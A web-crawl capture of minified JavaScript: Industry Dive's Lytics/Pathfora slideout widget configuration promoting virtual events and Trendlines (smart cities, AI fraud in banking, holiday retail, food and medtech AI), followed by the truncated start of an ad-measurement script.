var pfa_62a117a253667648635c1902d1158c7a=w.pathfora.Message({"id":"62a117a253667648635c1902d1158c7a","headline":"The top smart city tech trends","msg":"Cities are adopting AI across multiple functions to improve efficiency \u0026amp; public services. Explore the latest tech powering smart cities in this Trendline.","image":"https://s3.divecdn.com/paychek/smartcities_black.svg","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Access now","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://www.smartcitiesdive.com/trendline/smart-cities-technology-and-data/348/?utm_source=SMCD\u0026utm_medium=LyticsSlideout\u0026utm_campaign=Salesforce";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":1},"showDelay":3,"urlContains":[{"exclude":false,"match":"substring","value":"smartcitiesdive.com/news"},{"exclude":false,"match":"substring","value":"smartcitiesdive.com/deep-dive"},{"exclude":false,"match":"substring","value":"smartcitiesdive.com/opinion"},{"exclude":false,"match":"substring","value":"smartcitiesdive.com/topic"},{"exclude":true,"match":"substring","value":"trendline"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"sponsor"}]}});w.pathfora.utils.insertWidget("target","lpt_smcd_dive_slideout",pfa_62a117a253667648635c1902d1158c7a,widgetConfig)
w.pathfora.utils.insertWidget("exclude","62a117a253667648635c1902d1158c7a_conversion",pfa_62a117a253667648635c1902d1158c7a,widgetConfig)
var pfa_0cb1c429bbc22cef1da01b54bff2c8f3=w.pathfora.Message({"id":"0cb1c429bbc22cef1da01b54bff2c8f3","headline":"Virtual Event: Attacking fraud in the AI age","msg":"Join top banking and payments executives for an in-depth discussion on the latest AI fraud prevention measures.","image":"https://d12v9rtnomnebu.cloudfront.net/logo/publications/banking_black.svg","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Register for Free","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://events.industrydive.com/events/attacking-fraud-in-the-ai-age?utm_source=BD\u0026utm_medium=Lytics-Slideout\u0026utm_campaign=Q12026BankingPaymentsDiveLive";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","colors":{"actionBackground":"#fff","actionText":"#444","background":"#f1f1f1","cancelBackground":"#f1f1f1","cancelText":"#bbb","close":"#bbb","headline":"#888","text":"#444"},"displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":2},"showDelay":4,"urlContains":[{"exclude":false,"match":"substring","value":"bankingdive.com/news"},{"exclude":false,"match":"substring","value":"bankingdive.com/topic"},{"exclude":false,"match":"substring","value":"bankingdive.com/deep-dive"},{"exclude":true,"match":"substring","value":"trendline"},{"exclude":true,"match":"substring","value":"sponsor"},{"exclude":true,"match":"substring","value":"webinar"},{"exclude":true,"match":"substring","value":"outlook"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"resources.industrydive.com"},{"exclude":true,"match":"substring","value":"events.industrydive.com"},{"exclude":true,"match":"substring","value":"dive.com/events"}]}});w.pathfora.utils.insertWidget("target","q12026bankingpaymentsdivelive_event_lytics_slideout_on_banking_dive",pfa_0cb1c429bbc22cef1da01b54bff2c8f3,widgetConfig)
w.pathfora.utils.insertWidget("exclude","0cb1c429bbc22cef1da01b54bff2c8f3_conversion",pfa_0cb1c429bbc22cef1da01b54bff2c8f3,widgetConfig)
w.pathfora.utils.insertWidget("exclude","ce6a8074b60ab83ed7e3d3b7d17e828e_conversion",pfa_0cb1c429bbc22cef1da01b54bff2c8f3,widgetConfig)
var pfa_ce6a8074b60ab83ed7e3d3b7d17e828e=w.pathfora.Message({"id":"ce6a8074b60ab83ed7e3d3b7d17e828e","headline":"Attacking fraud in the AI age","msg":"Join Banking Dive editors and industry experts for a live virtual event on the intersection of AI and fraud. ","image":"https://d12v9rtnomnebu.cloudfront.net/logo/publications/banking_black.svg","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Register for Free","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://events.industrydive.com/events/attacking-fraud-in-the-ai-age?utm_source=BD\u0026utm_medium=Lytics-Slideout\u0026utm_campaign=Q12026BankingPaymentsDiveLive";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":2},"showDelay":4,"urlContains":[{"exclude":false,"match":"substring","value":"bankingdive.com/news"},{"exclude":false,"match":"substring","value":"bankingdive.com/topic"},{"exclude":false,"match":"substring","value":"bankingdive.com/deep-dive"},{"exclude":true,"match":"substring","value":"trendline"},{"exclude":true,"match":"substring","value":"sponsor"},{"exclude":true,"match":"substring","value":"webinar"},{"exclude":true,"match":"substring","value":"outlook"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"resources.industrydive.com"},{"exclude":true,"match":"substring","value":"events.industrydive.com"},{"exclude":true,"match":"substring","value":"dive.com/events"}]}});w.pathfora.utils.insertWidget("target","q12026bankingpaymentsdivelive_event_lytics_slideout_on_banking_dive",pfa_ce6a8074b60ab83ed7e3d3b7d17e828e,widgetConfig)
w.pathfora.utils.insertWidget("exclude","0cb1c429bbc22cef1da01b54bff2c8f3_conversion",pfa_ce6a8074b60ab83ed7e3d3b7d17e828e,widgetConfig)
w.pathfora.utils.insertWidget("exclude","ce6a8074b60ab83ed7e3d3b7d17e828e_conversion",pfa_ce6a8074b60ab83ed7e3d3b7d17e828e,widgetConfig)
var pfa_c11fcd2a0764dbfc1522ae35c39258bc=w.pathfora.Message({"id":"c11fcd2a0764dbfc1522ae35c39258bc","headline":"How the 2025 Holiday Season Fared \u0026amp; What It Says About 2026","msg":"This free virtual event will break down what retailers — and consumers — faced this holiday season, and what the industry can expect in the year ahead.","image":"https://d12v9rtnomnebu.cloudfront.net/logo/publications/supplychain_black.svg","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Save your seat","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://events.industrydive.com/events/what-the-holiday-season-says-about-2026?utm_source=SC\u0026utm_medium=Lytics-Slideout\u0026utm_campaign=Q12026HolidayDiveLive";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","colors":{"actionBackground":"#fff","actionText":"#444","background":"#f1f1f1","cancelBackground":"#f1f1f1","cancelText":"#bbb","close":"#bbb","headline":"#888","text":"#444"},"displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":2},"showDelay":4,"urlContains":[{"exclude":true,"match":"substring","value":"dive.com/events"},{"exclude":true,"match":"substring","value":"events.industrydive.com"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"outlook"},{"exclude":true,"match":"substring","value":"webinar"},{"exclude":true,"match":"substring","value":"sponsor"},{"exclude":true,"match":"substring","value":"trendline"},{"exclude":false,"match":"substring","value":"supplychaindive.com/news"},{"exclude":false,"match":"substring","value":"supplychaindive.com/topic"},{"exclude":false,"match":"substring","value":"supplychaindive.com/deep-dive"}]}});w.pathfora.utils.insertWidget("target","q1_2026_holiday_event_lytics_slide_out_targeting_on_supply_chain_dive",pfa_c11fcd2a0764dbfc1522ae35c39258bc,widgetConfig)
w.pathfora.utils.insertWidget("exclude","c11fcd2a0764dbfc1522ae35c39258bc_conversion",pfa_c11fcd2a0764dbfc1522ae35c39258bc,widgetConfig)
w.pathfora.utils.insertWidget("exclude","de840f02a19046c8024f5b912df499a7_conversion",pfa_c11fcd2a0764dbfc1522ae35c39258bc,widgetConfig)
var pfa_de840f02a19046c8024f5b912df499a7=w.pathfora.Message({"id":"de840f02a19046c8024f5b912df499a7","headline":"Live Virtual Event: How the 2025 Holiday Season Fared \u0026amp; What It Says About 2026","msg":"Join us for a free, virtual event co-hosted by Retail Dive and Supply Chain Dive journalists as they look into the strategies retailers deployed this holiday season to win with customers. They\u0026#39;ll also dive into how the industry can take Q4 learnings and apply them in the new year.","image":"https://d12v9rtnomnebu.cloudfront.net/logo/publications/supplychain_black.svg","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Register for free","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://events.industrydive.com/events/what-the-holiday-season-says-about-2026?utm_source=SC\u0026utm_medium=Lytics-Slideout\u0026utm_campaign=Q12026HolidayDiveLive";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","colors":{"actionBackground":"#fff","actionText":"#444","background":"#f1f1f1","cancelBackground":"#f1f1f1","cancelText":"#bbb","close":"#bbb","headline":"#888","text":"#444"},"displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":2},"showDelay":4,"urlContains":[{"exclude":true,"match":"substring","value":"dive.com/events"},{"exclude":true,"match":"substring","value":"events.industrydive.com"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"outlook"},{"exclude":true,"match":"substring","value":"webinar"},{"exclude":true,"match":"substring","value":"sponsor"},{"exclude":true,"match":"substring","value":"trendline"},{"exclude":false,"match":"substring","value":"supplychaindive.com/news"},{"exclude":false,"match":"substring","value":"supplychaindive.com/topic"},{"exclude":false,"match":"substring","value":"supplychaindive.com/deep-dive"}]}});w.pathfora.utils.insertWidget("target","q1_2026_holiday_event_lytics_slide_out_targeting_on_supply_chain_dive",pfa_de840f02a19046c8024f5b912df499a7,widgetConfig)
w.pathfora.utils.insertWidget("exclude","c11fcd2a0764dbfc1522ae35c39258bc_conversion",pfa_de840f02a19046c8024f5b912df499a7,widgetConfig)
w.pathfora.utils.insertWidget("exclude","de840f02a19046c8024f5b912df499a7_conversion",pfa_de840f02a19046c8024f5b912df499a7,widgetConfig)
var pfa_2c114df720e1ea77f48ede9cf997beae=w.pathfora.Message({"id":"2c114df720e1ea77f48ede9cf997beae","headline":"Live Virtual Event: How the 2025 Holiday Season Fared \u0026amp; What It Says About 2026","msg":"Join us for a free, virtual event co-hosted by Retail Dive and Supply Chain Dive journalists as they look into the strategies retailers deployed this holiday season to win with customers. They\u0026#39;ll also dive into how the industry can take Q4 learnings and apply them in the new year.","image":"https://d12v9rtnomnebu.cloudfront.net/logo/publications/retail_black.svg","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Register for free","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://events.industrydive.com/events/what-the-holiday-season-says-about-2026?utm_source=RD\u0026utm_medium=Lytics-Slideout\u0026utm_campaign=Q12026HolidayDiveLive";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","colors":{"actionBackground":"#fff","actionText":"#444","background":"#f1f1f1","cancelBackground":"#f1f1f1","cancelText":"#bbb","close":"#bbb","headline":"#888","text":"#444"},"displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":2},"showDelay":4,"urlContains":[{"exclude":false,"match":"substring","value":"retaildive.com/news"},{"exclude":false,"match":"substring","value":"retaildive.com/topic"},{"exclude":false,"match":"substring","value":"retaildive.com/deep-dive"},{"exclude":true,"match":"substring","value":"dive.com/events"},{"exclude":true,"match":"substring","value":"events.industrydive.com"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"outlook"},{"exclude":true,"match":"substring","value":"webinar"},{"exclude":true,"match":"substring","value":"sponsor"},{"exclude":true,"match":"substring","value":"trendline"}]}});w.pathfora.utils.insertWidget("target","q1_2026_holiday_event_lytics_slide_out_targeting_on_retail_dive_",pfa_2c114df720e1ea77f48ede9cf997beae,widgetConfig)
w.pathfora.utils.insertWidget("exclude","2c114df720e1ea77f48ede9cf997beae_conversion",pfa_2c114df720e1ea77f48ede9cf997beae,widgetConfig)
w.pathfora.utils.insertWidget("exclude","31166fab9afbbebe680b67c1388693c5_conversion",pfa_2c114df720e1ea77f48ede9cf997beae,widgetConfig)
var pfa_31166fab9afbbebe680b67c1388693c5=w.pathfora.Message({"id":"31166fab9afbbebe680b67c1388693c5","headline":" Industry Dive\u0026#39;s Dive D Icon  How the 2025 Holiday Season Fared \u0026amp; What It Says About 2026","msg":"Join Industry Dive\u0026#39;s expert team of journalists for their annual holiday season event, as they share trends that every leader needs to know. This event will break down what retailers — and consumers — faced this holiday season, and what the industry can expect in the year ahead.","image":"https://d12v9rtnomnebu.cloudfront.net/logo/publications/retail_black.svg","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Save your seat","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://events.industrydive.com/events/what-the-holiday-season-says-about-2026?utm_source=RD\u0026utm_medium=Lytics-Slideout\u0026utm_campaign=Q12026HolidayDiveLive";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":2},"showDelay":4,"urlContains":[{"exclude":false,"match":"substring","value":"retaildive.com/news"},{"exclude":false,"match":"substring","value":"retaildive.com/topic"},{"exclude":false,"match":"substring","value":"retaildive.com/deep-dive"},{"exclude":true,"match":"substring","value":"dive.com/events"},{"exclude":true,"match":"substring","value":"events.industrydive.com"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"outlook"},{"exclude":true,"match":"substring","value":"webinar"},{"exclude":true,"match":"substring","value":"sponsor"},{"exclude":true,"match":"substring","value":"trendline"}]}});w.pathfora.utils.insertWidget("target","q1_2026_holiday_event_lytics_slide_out_targeting_on_retail_dive_",pfa_31166fab9afbbebe680b67c1388693c5,widgetConfig)
w.pathfora.utils.insertWidget("exclude","2c114df720e1ea77f48ede9cf997beae_conversion",pfa_31166fab9afbbebe680b67c1388693c5,widgetConfig)
w.pathfora.utils.insertWidget("exclude","31166fab9afbbebe680b67c1388693c5_conversion",pfa_31166fab9afbbebe680b67c1388693c5,widgetConfig)
var pfa_0dec2724ed5b902d04a2c3e2cce0a513=w.pathfora.Message({"id":"0dec2724ed5b902d04a2c3e2cce0a513","headline":"Strategies for Public Sector Preparedness","msg":"This webinar combines new data and real-world lessons with practical steps to help public sector leaders strengthen disaster preparedness.","image":"https://s3.divecdn.com/paychek/smartcities_black.svg","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Learn more","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="http://resources.industrydive.com/insights-and-strategies-for-public-sector-resilience?utm_source=SMCD\u0026utm_medium=LyticsSlideout\u0026utm_campaign=Samsara";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"showDelay":3,"urlContains":[{"exclude":false,"match":"substring","value":"smartcitiesdive.com/news"},{"exclude":false,"match":"substring","value":"smartcitiesdive.com/opinion"},{"exclude":false,"match":"substring","value":"smartcitiesdive.com/deep-dive"},{"exclude":true,"match":"substring","value":"trendline"},{"exclude":true,"match":"substring","value":"sponsor"},{"exclude":true,"match":"substring","value":"signup"}]}});w.pathfora.utils.insertWidget("target","lpt_smcd_dive_slideout",pfa_0dec2724ed5b902d04a2c3e2cce0a513,widgetConfig)
w.pathfora.utils.insertWidget("exclude","0dec2724ed5b902d04a2c3e2cce0a513_conversion",pfa_0dec2724ed5b902d04a2c3e2cce0a513,widgetConfig)
var pfa_85be44ff4e1ff0b7aa7328b3571b8e6a=w.pathfora.Message({"id":"85be44ff4e1ff0b7aa7328b3571b8e6a","headline":"How food giants lead AI innovation","msg":"From Coca-Cola\u0026#39;s marketing automation to Mondelēz\u0026#39;s snack innovation, discover how major food brands are navigating AI adoption amid consumer resistance in this Trendline.","image":" https://s3.divecdn.com/paychek/food_black.svg","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Access now","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://www.fooddive.com/trendline/food-ai-technology-innovation/536/?utm_source=FD\u0026utm_medium=LyticsSlideout\u0026utm_campaign=Katana";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":1},"showDelay":3,"urlContains":[{"exclude":false,"match":"substring","value":"fooddive.com/news"},{"exclude":false,"match":"substring","value":"fooddive.com/deep-dive"},{"exclude":false,"match":"substring","value":"fooddive.com/opinion"},{"exclude":false,"match":"substring","value":"fooddive.com/topic"},{"exclude":true,"match":"substring","value":"trendline"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"sponsor"}]}});w.pathfora.utils.insertWidget("target","lpt_food_dive_lytics_slideout",pfa_85be44ff4e1ff0b7aa7328b3571b8e6a,widgetConfig)
w.pathfora.utils.insertWidget("exclude","85be44ff4e1ff0b7aa7328b3571b8e6a_conversion",pfa_85be44ff4e1ff0b7aa7328b3571b8e6a,widgetConfig)
var pfa_81feb743c472bf3ed358ac651ea5170b=w.pathfora.Message({"id":"81feb743c472bf3ed358ac651ea5170b","headline":"Attacking fraud in the AI age","msg":"Join Payments Dive editors and industry experts for a live virtual event on the intersection of AI and fraud. ","image":"https://d12v9rtnomnebu.cloudfront.net/logo/publications/payments_black.svg","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Register for Free","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://events.industrydive.com/events/fighting-payments-fraud-in-2025?utm_source=PD\u0026utm_medium=Lytics-Slideout\u0026utm_campaign=Q12025PaymentsDiveLive";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","colors":{"actionBackground":"#fff","actionText":"#444","background":"#f1f1f1","cancelBackground":"#f1f1f1","cancelText":"#bbb","close":"#bbb","headline":"#888","text":"#444"},"displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":2},"showDelay":4,"urlContains":[{"exclude":true,"match":"substring","value":"trendline"},{"exclude":true,"match":"substring","value":"sponsor"},{"exclude":true,"match":"substring","value":"webinar"},{"exclude":true,"match":"substring","value":"outlook"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"resources.industrydive.com"},{"exclude":true,"match":"substring","value":"events.industrydive.com"},{"exclude":true,"match":"substring","value":"dive.com/events"},{"exclude":false,"match":"substring","value":"paymentsdive.com/news"},{"exclude":false,"match":"substring","value":"paymentsdive.com/topic"},{"exclude":false,"match":"substring","value":"paymentsdive.com/deep-dive"},{"exclude":false,"match":"substring","value":"cybersecuritydive.com/news"},{"exclude":false,"match":"substring","value":"cybersecuritydive.com/deep-dive"},{"exclude":false,"match":"substring","value":"cybersecuritydive.com/topic"}]}});w.pathfora.utils.insertWidget("target","q12026bankingpaymentsdivelive_event_lytics_slideout_on_payments_dive",pfa_81feb743c472bf3ed358ac651ea5170b,widgetConfig)
w.pathfora.utils.insertWidget("exclude","81feb743c472bf3ed358ac651ea5170b_conversion",pfa_81feb743c472bf3ed358ac651ea5170b,widgetConfig)
w.pathfora.utils.insertWidget("exclude","c6db74147943ecc9f834e055734e5200_conversion",pfa_81feb743c472bf3ed358ac651ea5170b,widgetConfig)
var pfa_c6db74147943ecc9f834e055734e5200=w.pathfora.Message({"id":"c6db74147943ecc9f834e055734e5200","headline":"Virtual Event: Attacking fraud in the AI age","msg":"Join top banking and payments executives for an in-depth discussion on the latest AI fraud prevention measures.","image":"https://d12v9rtnomnebu.cloudfront.net/logo/publications/payments_black.svg","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Register for Free","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://events.industrydive.com/events/fighting-payments-fraud-in-2025?utm_source=PD\u0026utm_medium=Lytics-Slideout\u0026utm_campaign=Q12025PaymentsDiveLive";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","colors":{"actionBackground":"#fff","actionText":"#444","background":"#f1f1f1","cancelBackground":"#f1f1f1","cancelText":"#bbb","close":"#bbb","headline":"#888","text":"#444"},"displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":2},"showDelay":4,"urlContains":[{"exclude":true,"match":"substring","value":"trendline"},{"exclude":true,"match":"substring","value":"sponsor"},{"exclude":true,"match":"substring","value":"webinar"},{"exclude":true,"match":"substring","value":"outlook"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"resources.industrydive.com"},{"exclude":true,"match":"substring","value":"events.industrydive.com"},{"exclude":true,"match":"substring","value":"dive.com/events"},{"exclude":false,"match":"substring","value":"paymentsdive.com/news"},{"exclude":false,"match":"substring","value":"paymentsdive.com/topic"},{"exclude":false,"match":"substring","value":"paymentsdive.com/deep-dive"},{"exclude":false,"match":"substring","value":"cybersecuritydive.com/news"},{"exclude":false,"match":"substring","value":"cybersecuritydive.com/deep-dive"},{"exclude":false,"match":"substring","value":"cybersecuritydive.com/topic"}]}});w.pathfora.utils.insertWidget("target","q12026bankingpaymentsdivelive_event_lytics_slideout_on_payments_dive",pfa_c6db74147943ecc9f834e055734e5200,widgetConfig)
w.pathfora.utils.insertWidget("exclude","81feb743c472bf3ed358ac651ea5170b_conversion",pfa_c6db74147943ecc9f834e055734e5200,widgetConfig)
w.pathfora.utils.insertWidget("exclude","c6db74147943ecc9f834e055734e5200_conversion",pfa_c6db74147943ecc9f834e055734e5200,widgetConfig)
var pfa_2f1e9f837b3fece79edb2d6d52c02482=w.pathfora.Message({"id":"2f1e9f837b3fece79edb2d6d52c02482","headline":"How AI is transforming medical devices","msg":"From detection to prevention, explore how new AI-enabled devices are expanding capabilities across multiple health conditions in this Trendline.","image":"https://s3.divecdn.com/paychek/MedTech_Logo_black.png ","layout":"slideout","position":"bottom-left","variant":"2","okShow":true,"okMessage":"Access now","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://www.medtechdive.com/trendline/ai-diagnostics/578/?utm_source=MTD\u0026utm_medium=LyticsSlideout\u0026utm_campaign=Microsoft";}},"cancelShow":false,"className":"lytics-slideout","theme":"none","displayConditions":{"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"total":1},"showDelay":3,"urlContains":[{"exclude":false,"match":"substring","value":"medtechdive.com/news"},{"exclude":false,"match":"substring","value":"medtechdive.com/deep-dive"},{"exclude":false,"match":"substring","value":"medtechdive.com/opinion"},{"exclude":false,"match":"substring","value":"medtechdive.com/topic"},{"exclude":true,"match":"substring","value":"trendline"},{"exclude":true,"match":"substring","value":"signup"},{"exclude":true,"match":"substring","value":"sponsor"}]}});w.pathfora.utils.insertWidget("target","lpt_medtech_dive_slideout",pfa_2f1e9f837b3fece79edb2d6d52c02482,widgetConfig)
w.pathfora.utils.insertWidget("exclude","2f1e9f837b3fece79edb2d6d52c02482_conversion",pfa_2f1e9f837b3fece79edb2d6d52c02482,widgetConfig)
var pfaVariations=[];var pfa_31c6d1820fbfde17d997a80e59c288c9=pathfora.ABTest({id:'31c6d1820fbfde17d997a80e59c288c9',type:'50/50',groups:[[pfa_136c86b2c91fe58e673eb7a02c995949],[pfa_b44e49e88541d42f1669b916a683c80b]]});pfaVariations.push(pfa_31c6d1820fbfde17d997a80e59c288c9);var pfa_5ad24ddf9bb1ed92faf9d93daa1e2511=pathfora.ABTest({id:'5ad24ddf9bb1ed92faf9d93daa1e2511',type:'50/50',groups:[[pfa_9068ff1921dd49e26089a4c36b897e89],[pfa_d43cdf33dfffa8630a78157de474b2f4]]});pfaVariations.push(pfa_5ad24ddf9bb1ed92faf9d93daa1e2511);var pfa_6942ecfd94d906fa220638ce766cfcb2=pathfora.ABTest({id:'6942ecfd94d906fa220638ce766cfcb2',type:'50/50',groups:[[pfa_63a0cdb0789e61b48e2b0b8426978809],[pfa_9f8df8424e3d8437c03096fda0107710]]});pfaVariations.push(pfa_6942ecfd94d906fa220638ce766cfcb2);var pfa_7a30b20fbdb0bcffb0fe08d3fb4e6301=pathfora.ABTest({id:'7a30b20fbdb0bcffb0fe08d3fb4e6301',type:'50/50',groups:[[pfa_adcc58a99422b9515a79adac1beb7740],[pfa_b51f431fda5b2be7673d5f63ee0c259d]]});pfaVariations.push(pfa_7a30b20fbdb0bcffb0fe08d3fb4e6301);var pfa_a49ced3fc736c2854becf2060016752b=pathfora.ABTest({id:'a49ced3fc736c2854becf2060016752b',type:'50/50',groups:[[pfa_0cb1c429bbc22cef1da01b54bff2c8f3],[pfa_ce6a8074b60ab83ed7e3d3b7d17e828e]]});pfaVariations.push(pfa_a49ced3fc736c2854becf2060016752b);var pfa_b5e2f2bb146b178ce42671c255cfb933=pathfora.ABTest({id:'b5e2f2bb146b178ce42671c255cfb933',type:'50/50',groups:[[pfa_c11fcd2a0764dbfc1522ae35c39258bc],[pfa_de840f02a19046c8024f5b912df499a7]]});pfaVariations.push(pfa_b5e2f2bb146b178ce42671c255cfb933);var pfa_ce9db834a234b342fb522157b253aadc=pathfora.ABTest({id:'ce9db834a234b342fb522157b253aadc',type:'50/50',groups:[[pfa_2c114df720e1ea77f48ede9cf997beae],[pfa_31166fab9afbbebe680b67c1388693c5]]});pfaVariations.push(pfa_ce9db834a234b342fb522157b253aadc);var pfa_edb2403d63672f81f94b1d2cb24c395c=pathfora.ABTest({id:'edb2403d63672f81f94b1d2cb24c395c',type:'50/50',groups:[[pfa_81feb743c472bf3ed358ac651ea5170b],[pfa_c6db74147943ecc9f834e055734e5200]]});pfaVariations.push(pfa_edb2403d63672f81f94b1d2cb24c395c);var acctConfig={};if(pfaVariations.length){w.pathfora.initializeABTesting(pfaVariations);}
w.pathfora.initializeWidgets(widgetConfig,acctConfig);}(window));

--- FILE ---
content_type: application/javascript
request_url: https://imwithwalter.com/js/pub.js
body_size: 30419
content:
/* GptMeasurement HouseHold ImplementationValidator LegacyLayer PLEMetrics SignalsAutoInsertion SignalsBsc SignalsIds SignalsVlp Visibility */
(()=>{var En=Object.create;var at=Object.defineProperty,Tn=Object.defineProperties,rr=Object.getOwnPropertyDescriptor,yn=Object.getOwnPropertyDescriptors,An=Object.getOwnPropertyNames,tr=Object.getOwnPropertySymbols,bn=Object.getPrototypeOf,nr=Object.prototype.hasOwnProperty,Rn=Object.prototype.propertyIsEnumerable;var Ot=(n,e,t)=>e in n?at(n,e,{enumerable:!0,configurable:!0,writable:!0,value:t}):n[e]=t,O=(n,e)=>{for(var t in e||(e={}))nr.call(e,t)&&Ot(n,t,e[t]);if(tr)for(var t of tr(e))Rn.call(e,t)&&Ot(n,t,e[t]);return n},_e=(n,e)=>Tn(n,yn(e)),o=(n,e)=>at(n,"name",{value:e,configurable:!0});var ir=(n,e)=>()=>(n&&(e=n(n=0)),e);var _n=(n,e)=>()=>(e||n((e={exports:{}}).exports,e),e.exports);var Cn=(n,e,t,r)=>{if(e&&typeof e=="object"||typeof e=="function")for(let i of An(e))!nr.call(n,i)&&i!==t&&at(n,i,{get:()=>e[i],enumerable:!(r=rr(e,i))||r.enumerable});return n};var or=(n,e,t)=>(t=n!=null?En(bn(n)):{},Cn(e||!n||!n.__esModule?at(t,"default",{value:n,enumerable:!0}):t,n));var d=(n,e,t,r)=>{for(var i=r>1?void 0:r?rr(e,t):e,l=n.length-1,c;l>=0;l--)(c=n[l])&&(i=(r?c(e,t,i):c(i))||i);return r&&i&&at(e,t,i),i};var u=(n,e,t)=>Ot(n,typeof e!="symbol"?e+"":e,t);var T=(n,e,t)=>new Promise((r,i)=>{var l=E=>{try{h(t.next(E))}catch(y){i(y)}},c=E=>{try{h(t.throw(E))}catch(y){i(y)}},h=E=>E.done?r(E.value):Promise.resolve(E.value).then(l,c);h((t=t.apply(n,e)).next())});var m,s=ir(()=>{m={"3618":{adServerId:16,customTracking:{c1:{type:"targeting",key:"tax"},c2:{type:"targeting",key:"site"},c3:{type:"targeting",key:"country"},c4:{type:"targeting",key:"ppc"},c5:{type:"targeting",key:"creativetype"},c8:{type:"targeting",key:"pth"}},adPositionKey:"pos"}}});var a=ir(()=>{});var Wt=_n((Uv,dn)=>{s();a();function oo(n,e){if(typeof n!="function")throw new TypeError(`Expected the first argument to be a \`function\`, got \`${typeof n}\`.`);let t,r=0;return o(function(...l){clearTimeout(t);let c=Date.now(),h=c-r,E=e-h;E<=0?(r=c,n.apply(this,l)):t=setTimeout(()=>{r=Date.now(),n.apply(this,l)},E)},"throttled")}o(oo,"throttle");dn.exports=oo});s();a();s();a();s();a();s();a();s();a();s();a();s();a();var U=[];for(let n=0;n<256;++n)U.push((n+256).toString(16).slice(1));function sr(n,e=0){return(U[n[e+0]]+U[n[e+1]]+U[n[e+2]]+U[n[e+3]]+"-"+U[n[e+4]]+U[n[e+5]]+"-"+U[n[e+6]]+U[n[e+7]]+"-"+U[n[e+8]]+U[n[e+9]]+"-"+U[n[e+10]]+U[n[e+11]]+U[n[e+12]]+U[n[e+13]]+U[n[e+14]]+U[n[e+15]]).toLowerCase()}o(sr,"unsafeStringify");s();a();var Lt,Dn=new Uint8Array(16);function Nt(){if(!Lt){if(typeof crypto=="undefined"||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. 